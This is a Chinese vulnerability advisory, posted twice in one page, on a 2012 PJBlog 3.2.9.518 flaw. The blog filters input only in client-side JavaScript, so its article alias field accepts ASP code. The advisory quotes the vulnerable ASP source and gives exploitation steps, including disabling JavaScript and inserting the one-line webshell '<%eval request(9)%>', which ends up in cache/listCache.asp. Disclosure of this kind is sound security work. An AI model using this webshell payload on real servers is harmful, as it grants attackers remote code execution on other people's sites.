PJBlog 3.2.9.518博客漏洞，直接getwebshell漏洞

作者:chouwazi 日期:2012-05-11 18:53:52
字体大小: 小 中 大
影响版本：PJblog 3.2.9.518（2012/5/9日时为最新版本）
漏洞利用条件：
1、使用全静态模式（默认情况是全静态模式）
2、用户可以发帖（默认普通用户不能发帖，所以有点鸡肋）
漏洞描述：PJblog 3.2.9.518使用js过滤特殊字符，在使用全静态模式下，普通用户发帖即可插入asp一句话木马。

PJblog 3.2.9.518的安全还是非常不错，密码采用了sha1(pass+salt)方式，salt为6位，在这样的情况下，对注入还是非常有效，即使拿到密码也很难破解。
- c
SaveToFile函数是将outIndex内容写入到cache/listCache.asp中。
blogpost.asp中调用了 logArticle，部分代码如下：
- %>
lArticle.logCname = request.Form(“cname”)，并没有过滤”<%” 和”%>”

漏洞利用方法：
1、用户登陆，发表文章，如下图：
2、禁止本地js，必须要使用这步，否则你无法输入’<’和’>’，因为作者已经考虑到安全问题，调用common.js本地过滤，

3、在别名处插入
- <%eval request(9)%>
提交后，即可在cache/listCache.asp中会写入一句话木马，密码为9，临时解决方案，禁止普通用户发帖
作者：不走的钟

PJBlog 3.2.9.518 getwebshell 漏洞
发布:koohik | 发布时间: 2012年5月16日
作者：不走的钟

版本：PJblog 3.2.9.518（2012/5/9日时为最新版本）

漏洞利用条件：

1、使用全静态模式（默认情况是全静态模式）

2、用户可以发帖（默认普通用户不能发帖，所以有点鸡肋）

漏洞描述：PJblog 3.2.9.518使用js过滤特殊字符，在使用全静态模式下，普通用户发帖即可插入asp一句话木马。

PJblog 3.2.9.518的安全还是非常不错，密码采用了sha1(pass+salt)方式，salt为6位，在这样的情况下，对注入还是非常有效，即使拿到密码也很难破解。

class/cls_logAction.asp部分代码如下：
ASP/Visual Basic Code复制内容到剪贴板
- <%
- Class logArticle
- ………………省略………………
- outIndex = outIndex & "[""A"";"&AListC";("&clearT(AList)")] " & Chr(13)
- outIndex = outIndex & "[""G"";"&GListC";("&clearT(GList)")] " & Chr(13)
- Dim CateKeys, CateItems, CateHKeys, CateHItems
- CateKeys = CateDic.Keys
- CateItems = CateDic.Items
- CateHKeys = CateHDic.Keys
- CateHItems = CateHDic.Items
- For i = 0 To CateDic.Count -1
- outIndex = outIndex & "["""&CateKeys(i)""";"&CateHItems(i)";("&clearT(CateItems(i))")] " & Chr(13)
- Next

- SaveList = SaveToFile(outIndex, "cache/listCache.asp")

- %>
SaveToFile函数是将outIndex内容写入到cache/listCache.asp中。

blogpost.asp中调用了 logArticle，部分代码如下：

ASP/Visual Basic Code复制内容到剪贴板
- <%
- ……………………
- Set lArticle = New logArticle
- lArticle.categoryID = request.Form("log_CateID")
- lArticle.logTitle = request.Form("title")
- lArticle.logAuthor = memName
- lArticle.logEditType = request.Form("log_editType")
- lArticle.logIntroCustom = request.Form("log_IntroC")
- lArticle.logIntro = request.Form("log_Intro")
- lArticle.logWeather = request.Form("log_weather")
- lArticle.logLevel = request.Form("log_Level")
- lArticle.logCommentOrder = request.Form("log_comorder")
- lArticle.logDisableComment = request.Form("log_DisComment")
- lArticle.logIsShow = IsShow
- lArticle.logIsTop = request.Form("log_IsTop")
- lArticle.logIsDraft = request.Form("log_IsDraft")
- lArticle.logFrom = request.Form("log_From")
- lArticle.logFromURL = request.Form("log_FromURL")
- lArticle.logDisableImage = request.Form("log_disImg")
- lArticle.logDisableSmile = request.Form("log_DisSM")
- lArticle.logDisableURL = request.Form("log_DisURL")
- lArticle.logDisableKeyWord = request.Form("log_DisKey")
- lArticle.logMessage = request.Form("Message")
- lArticle.logTrackback = request.Form("log_Quote")
- lArticle.logTags = request.Form("tags")
- lArticle.logPubTime = request.Form("PubTime")
- lArticle.logPublishTimeType = request.Form("PubTimeType")
- If blog_postFile = 2 Then
- lArticle.logCname = request.Form("cname")
- lArticle.logCtype = request.Form("ctype")
- End If
- lArticle.logReadpw = pws
- lArticle.logPwtips = pwtips
- lArticle.logPwtitle = pwtitle
- lArticle.logPwcomm = pwcomm
- lArticle.logMeta = request.Form("log_Meta")
- lArticle.logKeyWords = keyword
- lArticle.logDescription = B_description
- if request.form("FirstPost") = 1 then
- lArticle.isajax = false
- lArticle.logIsDraft = false
- postLog = lArticle.editLog(request.Form("postbackId"))
- else
- lArticle.isajax = false
- postLog = lArticle.postLog
- end if
- Set lArticle = Nothing
- %>
lArticle.logCname = request.Form(“cname”)，并没有过滤”<%” 和”%>”

漏洞利用方法：

1、用户登陆，发表文章，如下图：

2、禁止本地js，必须要使用这步，否则你无法输入’<’和’>’，因为作者已经考虑到安全问题，调用common.js本地过滤，

common/common.js 部份内容如下：

//创建文件夹规则 example:
//<input onblur="ReplaceInput(this,window.event)" onkeyup="ReplaceInput(this,window.event)" />
function ReplaceInput(obj, cevent){
var str = ["<", ">", "/", "\\", ":", "*", "?", "|", "\"", /[\u4E00-\u9FA5]/g];
if(cevent.keyCode != 37 && cevent.keyCode != 39){
//obj.value = obj.value.replace(/[\u4E00-\u9FA5]/g,'');
for (var i = 0 ; i < str.length ; i++){
obj.value = obj.value.replace(str[i], "");
}
}
}
3、在别名处插入<%eval request(9)%>，提交后，即可在cache/listCache.asp中会写入一句话木马，密码为9

